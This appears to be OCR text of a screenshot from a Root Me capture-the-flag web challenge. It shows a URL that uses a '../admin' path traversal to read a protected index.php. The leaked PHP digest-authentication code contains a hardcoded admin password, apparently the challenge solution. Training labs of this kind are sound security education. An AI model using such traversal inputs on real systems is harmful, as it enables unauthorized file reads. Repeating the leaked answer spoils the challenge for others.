 Not secure
challenge01.root-me.org/web-serveur/ch16/?files=../admin&f=index.php
Root Me
File viewer v 0.01
| sysadm | reseau | esprit | crypto | coding | archives |
File : index.php
index.php
<?php
function http_digest_parse($txt)
{
    $needed_parts = array('nonce'=>1, 'nc'=>1, 'cnonce'=>1, 'qop'=>1, 'username'=>1, 'uri'=>1, 'response'=>1);
    $data = array();
    $keys = implode('|', array_keys($needed_parts));
    preg_match_all('@(' . $keys . ')=(?:([\'"])([^\2]+?)\2|([^\s,]+))@', $txt, $matches, PREG_SET_ORDER);
    foreach ($matches as $m) {
        $data[$m[1]] = $m[3] ? $m[3] : $m[4];
        unset($needed_parts[$m[1]]);
    }
    return $needed_parts ? false : $data;
}
function auth($realm){
    header('HTTP/1.1 401 Unauthorized');
    header('WWW-Authenticate: Digest realm="'.$realm.'",qop="auth",nonce="'.uniqid().'",opaque="'.md5($realm).'"');
    die($realm);
}
$realm = 'PHP Restricted area';
$users = array('admin' => 'OpbNJ60xYpvAQU8');
if (empty($_SERVER['PHP_AUTH_DIGEST'])) {
  auth($realm);
}